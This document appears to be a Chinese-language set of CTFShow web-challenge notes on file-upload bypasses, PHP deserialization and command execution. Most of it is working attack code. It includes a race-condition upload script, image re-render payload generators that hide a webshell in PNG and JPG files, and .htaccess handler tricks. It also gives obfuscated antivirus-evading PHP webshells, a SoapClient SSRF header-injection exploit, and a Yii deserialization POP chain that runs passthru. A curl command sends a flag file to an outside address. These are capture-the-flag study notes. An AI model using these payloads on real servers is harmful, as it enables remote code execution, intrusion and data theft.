while True:
r = session.get(url2)
print(r.text)
if 'flag' in r.text:
print(r.text)
threads = [threading.Thread(target=write),
threading.Thread(target=read)]
for t in threads:
t.start()163
同上
164
png图片二次渲染
在php中包含需要渲染的代码时直接用大佬脚本生成一张图片咯
<?php
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
0x66, 0x44, 0x50, 0x33);
$img = imagecreatetruecolor(32, 32);
for ($y = 0; $y < sizeof($p); $y += 3) {
$r = $p[$y];
$g = $p[$y+1];
$b = $p[$y+2];
$color = imagecolorallocate($img, $r, $g, $b);
imagesetpixel($img, round($y / 3), 0, $color);
}
imagepng($img,'kkk.png'); //要修改的图片的路径
/*
木马内容
<?$_GET[0]($_POST[1]);?>
*/
?>165
jpg图片二次渲染
<?php
$miniPayload = "<?php system('tac f*');?>";
if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
die('php-gd is not installed');
}
if(!isset($argv[1])) {
die('php jpg_payload.php <jpg_name.jpg>');
}
set_error_handler("custom_error_handler");
for($pad = 0; $pad < 1024; $pad++) {
$nullbytePayloadSize = $pad;
$dis = new DataInputStream($argv[1]);
$outStream = file_get_contents($argv[1]);
$extraBytes = 0;
$correctImage = TRUE;
if($dis->readShort() != 0xFFD8) {
die('Incorrect SOI marker');
}
while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {
$marker = $dis->readByte();
$size = $dis->readShort() - 2;
$dis->skip($size);
if($marker === 0xDA) {
$startPos = $dis->seek();
$outStreamTmp =
substr($outStream, 0, $startPos) .
$miniPayload .
str_repeat("\0",$nullbytePayloadSize) .
substr($outStream, $startPos);
checkImage('_'.$argv[1], $outStreamTmp, TRUE);
if($extraBytes !== 0) {
while((!$dis->eof())) {
if($dis->readByte() === 0xFF) {
if($dis->readByte !== 0x00) {
break;
}
}
}
$stopPos = $dis->seek() - 2;
$imageStreamSize = $stopPos - $startPos;
$outStream =
substr($outStream, 0, $startPos) .
$miniPayload .
substr(
str_repeat("\0",$nullbytePayloadSize).
substr($outStream, $startPos, $imageStreamSize),
0,
$nullbytePayloadSize+$imageStreamSize-$extraBytes) .
substr($outStream, $stopPos);
} elseif($correctImage) {
$outStream = $outStreamTmp;
} else {
break;
}
if(checkImage('payload_'.$argv[1], $outStream)) {
die('Success!');
} else {
break;
}
}
}
}
unlink('payload_'.$argv[1]);
die('Something\'s wrong');
function checkImage($filename, $data, $unlink = FALSE) {
global $correctImage;
file_put_contents($filename, $data);
$correctImage = TRUE;
imagecreatefromjpeg($filename);
if($unlink)
unlink($filename);
return $correctImage;
}
function custom_error_handler($errno, $errstr, $errfile, $errline) {
global $extraBytes, $correctImage;
$correctImage = FALSE;
if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {
if(isset($m[1])) {
$extraBytes = (int)$m[1];
}
}
}
class DataInputStream {
private $binData;
private $order;
private $size;
public function __construct($filename, $order = false, $fromString = false) {
$this->binData = '';
$this->order = $order;
if(!$fromString) {
if(!file_exists($filename) || !is_file($filename))
die('File not exists ['.$filename.']');
$this->binData = file_get_contents($filename);
} else {
$this->binData = $filename;
}
$this->size = strlen($this->binData);
}
public function seek() {
return ($this->size - strlen($this->binData));
}
public function skip($skip) {
$this->binData = substr($this->binData, $skip);
}
public function readByte() {
if($this->eof()) {
die('End Of File');
}
$byte = substr($this->binData, 0, 1);
$this->binData = substr($this->binData, 1);
return ord($byte);
}
public function readShort() {
if(strlen($this->binData) < 2) {
die('End Of File');
}
$short = substr($this->binData, 0, 2);
$this->binData = substr($this->binData, 2);
if($this->order) {
$short = (ord($short[1]) << 8) + ord($short[0]);
} else {
$short = (ord($short[0]) << 8) + ord($short[1]);
}
return $short;
}
public function eof() {
return !$this->binData||(strlen($this->binData) === 0);
}
}
?>
用法 php exp.php a.png166
x-zip-compressed
167
提示中为httpd,肯定与apache有关,尝试解析漏洞,上传shell.php.xxx发现执行失败,尝试上传.htaccess
<FilesMatch "png">
SetHandler application/x-httpd-php
</FilesMatch>
或者
AddType application/x-httpd-php .png //将.png后缀的文件解析 成phpOK
168
构造免杀木马
<?php
$a = "s#y#s#t#e#m";
$b = explode("#",$a);
$c = $b[0].$b[1].$b[2].$b[3].$b[4].$b[5];
$c($_REQUEST[1]);
?><?php
$a=substr('1s',1).'ystem';
$a($_REQUEST[1]);
?><?php
$a=strrev('metsys');
$a($_REQUEST[1]);
?><?php
$a=$_REQUEST['a'];
$b=$_REQUEST['b'];
$a($b);
?>CTFShow反序列化
反序列化
序列化的概念:把一个对象转为字符串
序列化的好处:
1、有利于数据存储
2、方便数据传递
序列化后字符串的格式
Public属性序列化后格式:成员名
Private属性序列化后格式:%00类名%00成员名
Protect属性序列化后格式:%00*%00成员名O:对象类名长度:”对象类名”:对象属性个数{属性名类型:属性名长度:”属性名字”;属性类型:属性长度:”属性内容”}
PHP序列化与反序列化方法:
1、__construct 当一个对象被创建时调用
2、__destruct 当一个对象被销毁时调用
3、__toString 当一个对象被当作一个字符串时使用
4、__sleep 在对象被序列化之前运行
5、__wakeup 在对象被反序列化之后调用
__construct
// 触发条件,构造函数,当构造一个对象时调用。
// 对象创建时销毁
__destruct
// 触发条件,析构函数,对象销毁时被调用。
// 序列化时会销毁一次,对象销毁时执行,序列化输出前运行,但不影响序列化内容
__unserialize
// 触发条件,7.4版本以上,反序列化时出发,且可以绕过__wakeup
__sleep
// 在对象被序列化之前运行
__wakeup
// 在对象被反序列化之后被调用
__invoke
// 当对象被调用时执行
// 函数形式调用对象时,触发的方法254
payload:?username=xxxxx&password=xxxxx按照题中全等于直接构造即可
255-257
构造就行
258
过滤了O:数字的形式,在冒号后加+即可,URLdecode会自动解析成连接的
259
什么玩意跳过了
//flag.php
$xff = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
array_pop($xff);
$ip = array_pop($xff);
if($ip!=='127.0.0.1'){
die('error');
}else{
$token = $_POST['token'];
if($token=='ctfshow'){
file_put_contents('flag.txt',$flag);
}
}
//index.php
<?php
$vip = unserialize($_GET['vip']);
//vip can get flag one key
$vip->getFlag();
灰溜溜的回来看WP
如果调用一个没有定义的方法,那么就会使用类本身的call方法。由于给了个ssrf的代码,那么河里推断这是一个ssrf的原生类。//PHP中原生类
class SoapClient {
/* Methods */
public __construct(?string $wsdl, array $options = [])
public __call(string $name, array $args): mixed
public __doRequest(
string $request,
string $location,
string $action,
int $version,
bool $oneWay = false
): ?string
public __getCookies(): array
public __getFunctions(): ?array
public __getLastRequest(): ?string
public __getLastRequestHeaders(): ?string
public __getLastResponse(): ?string
public __getLastResponseHeaders(): ?string
public __getTypes(): ?array
public __setCookie(string $name, ?string $value = null): void
public __setLocation(?string $location = null): ?string
public __setSoapHeaders(SoapHeader|array|null $headers = null): bool
public __soapCall(
string $name,
array $args,
?array $options = null,
SoapHeader|array|null $inputHeaders = null,
array &$outputHeaders = null
): mixed
}
//可以得知构造SoapClient的类对象的时候,需要有两个参数,字符串$wsdl和数组$options在构造SoapClient类时,传入数组参数为:
array('uri'=>'http://链接','location'=>'http://链接/文件','user_agent'=>'UA头')
该类的__call方法可构造请求使其对指定URL发起POST请求
所以构造该类代码如下
<?php
$ua="ctfshow\r\nx-forwarded-for:127.0.0.1,127.0.0.1,127.0.0.1\r\nContent-Type:application/x-www-form-urlencoded\r\nContent-Length:13\r\n\r\ntoken=ctfshow";
/*相当于构造出以下请求
User-Agent: ctfshow
x-forwarded-for:127.0.0.1,127.0.0.1,127.0.0.1
Content-Type:application/x-www-form-urlencoded
Content-Length:13
token=ctfshow
*/
//由于Content-Length已经确定,所以后面该类自行构造的请求头失效
$s=new SoapClient(null,array('uri'=>'http://127.0.0.1/','location'=>'http://127.0.0.1/flag.php','user_agent'=>$ua));
echo serialize($s);
?>260
就输入那串字符就行
261
知识点:在7.4以上版本反序列化会绕过__wakeup()函数
$this->code==0x36d是弱类型比较,0x36d又有没有打引号,所以代表数字877,构造时使用877开头的文件即可,最终构造内容如下
<?php
class ctfshowvip{
public $username="877.php";
public $password="<?php eval(\$_POST['kkk']);?>";
//这里记得转译,不然会让你传入kkk参数的
public $code;
}
$s=new ctfshowvip();
echo serialize($s);
?>
//无语Windows Defence把我文件删了😅262
简单轻松解法:
在message.php中直接构造token=admin的类
困难学习解法:
263
菜狗直接wp
首先看
//index.php
$_SESSION['limti']>5?die("登陆失败次数超过限制"):$_SESSION['limit']=base64_decode($_COOKIE['limit']);
//明显limti写错了,所以这个代码永远执行的是$_SESSION['limit']=base64_decode($_COOKIE['limit']);
//所以我们就可以控制session中的内容知识点:session在存储时有两种形式,一种是php,一种是php_serialize
<?php
class user{
public $name="jlan";
public $pass="123456";
}
$s=new user();
//php存储:user|O:4:"user":2:{s:4:"name";s:4:"jlan";s:4:"pass";s:6:"123456";}
//php_serialize存储:a:1:{s:4:"user";O:4:"user":2:{s:4:"name";s:4:"jlan";s:4:"pass";s:6:"123456";}}
?>发现诡异的点了吗,在php存储中,|是用来分离变量名和序列化后的内容的,所以只要我们构造出序列化好的内容并且在前面加|就可以让程序进行自动反序列化
继续查看inc/inc.php
//inc/inc.php
class User{
public $username;
public $password;
public $status;
function __construct($username,$password){
$this->username = $username;
$this->password = $password;
}
function setStatus($s){
$this->status=$s;
}
function __destruct(){
file_put_contents("log-".$this->username, "使用".$this->password."登陆".($this->status?"成功":"失败")."----".date_create()->format('Y-m-d H:i:s'));
}
}其中包含file_put_contents函数可进行一句话木马的写入
最终构造如下
class User{
public $username="1.php";
public $password="<?php eval(\$_POST['kkk']);phpinfo();?>";
public $status='1';
}
$s=new User();
echo base64_encode('|'.serialize($s));首先修改cookie访问主页,然后访问/check.php使得木马文件被写入,最后访问/log-1.php即可
264
265
地址传参
<?php
class ctfshowAdmin{
public $token;
public $password;
public function __construct(){
$this->token='a';
$this->password = &$this->token;
}
}
$a=new ctfshowAdmin();
echo serialize($a);
?>266
匹配抛出异常后__destrurt不触发,所以使用大小写绕过即可
267
yii框架的反序列化漏洞,利用的类
yii\db\BatchQueryResult
public function __destruct()
{
// make sure cursor is closed
$this->reset();
}
public function reset()
{
if ($this->_dataReader !== null) {
$this->_dataReader->close();
}
$this->_dataReader = null;
$this->_batch = null;
$this->_value = null;
$this->_key = null;
}
这里的$this->_dataReader内容可控,可以调用不存在close方法并且存在__call方法的类,全局搜索__call方法后,发现在
yii\vendor\fzaninotto\faker\src\Faker\Generator.php
public function __call($method, $attributes)
{
return $this->format($method, $attributes);
}
跟进format
public function format($formatter, $arguments = array())
{
return call_user_func_array($this->getFormatter($formatter), $arguments);
}
跟进getFormatter
public function getFormatter($formatter)
{
if (isset($this->formatters[$formatter])) {
return $this->formatters[$formatter];
}
foreach ($this->providers as $provider) {
if (method_exists($provider, $formatter)) {
$this->formatters[$formatter] = array($provider, $formatter);
return $this->formatters[$formatter];//这里会返回传入的$formatter的值
}
}
throw new \InvalidArgumentException(sprintf('Unknown formatter "%s"', $formatter));
}
发现format方法中的call_user_func_array的第一个参数可控,想要利用进而查找调用了call_user_func函数的无参方法。发现了IndexAction.php中的run方法
yii\rest\IndexAction.php
public function run()
{
if ($this->checkAccess) {
call_user_func($this->checkAccess, $this->id);
}
return $this->prepareDataProvider();
}
在run方法中checkAccess和id都可控,利用链构造成功利用链
yii\db\BatchQueryResult::__destruct() -> Faker\Generator::__call() -> yii\rest\IndexAction::run()
poc
<?php
namespace yii\rest{
class CreateAction{
public $checkAccess;
public $id;
public function __construct(){
$this->checkAccess = 'passthru';
$this->id = 'tac /flag';
}
}
}
namespace Faker{
use yii\rest\CreateAction;
class Generator{
protected $formatters;
public function __construct(){
$this->formatters['close'] = [new CreateAction(), 'run'];
}
}
}
namespace yii\db{
use Faker\Generator;
class BatchQueryResult{
private $_dataReader;
public function __construct(){
$this->_dataReader = new Generator;
}
}
}
namespace{
echo base64_encode(serialize(new yii\db\BatchQueryResult));
}
?>
CTFshow文件包含
CTFshow命令执行
命令执行
危险函数:
------------------------------------------------执行(系统)函数
eval
exec - 执行一个外部程序
shell_exec
system
passthru
proc_open
pcntl_exec — 在当前进程空间执行指定程序
pcntl_fork 在当前进程当前位置产生分支(子进程)。
dl — 运行时载入一个 PHP 扩展
unserialize - 反序列化一个类函数nashell
------------------------------------------------显示源码
phpinfo
readfile
readline
show_source
heighlight
heighlight_string
curl
php
curl -f filename=@/flag [要传到的ip地址和端口]
解释:在linux里面单引号里面的的命令会直接先执行
以上的curl -f命令会把@后面文件名对应的文件传输到指定的ip端口地址
所以会直接执行curl命令将得到的flag文件传输到指定id端口,不需要管ping 命令了只要监听此端口拿到文件即可
file
------------------------------------------------回调函数
array_walk
array_walk_recursive
array_map
call_user_func_array
call_user_func
------------------------------------------------数组使用回调函数过滤
array_filter
filter_var
filter_var_array
------------------------------------------------写入文件
fopen
fwrite
file_put_contents - 将数据写入文件中
file-get-contents - 获取参数的文件资源
move_uploaded_file - 将上传的文件移动到新位置
------------------------------------------------命令字符串转义
escapeshellcmd - 对特殊字符转义
escapeshellarg — 把字符串转码为可以在 shell 命令里使用的参数
------------------------------------------------其他
proc_terminate — 杀除由 proc_open 打开的进程
touch - 设定文件的访问和修改时间可用于执行php函数的函数:
eval()、assert()、preg_replace("/test/e",$_POST["cmd"],"jutst test")
//正则规则中含有/e修饰符就存在代码执行漏洞
create_function()可用于执行系统命令的函数:
exec()//返回命令执行结果,加echo
passthru()//执行后直接显示结果
system()//执行后直接显示结果,返回值:成功则返回命令输出的最后一行, 失败则返回 false
shell_exec()//返回命令执行结果,加echo
`命令`//返回命令执行结果,加echo
popen()
proc_open()
pcntl_exec()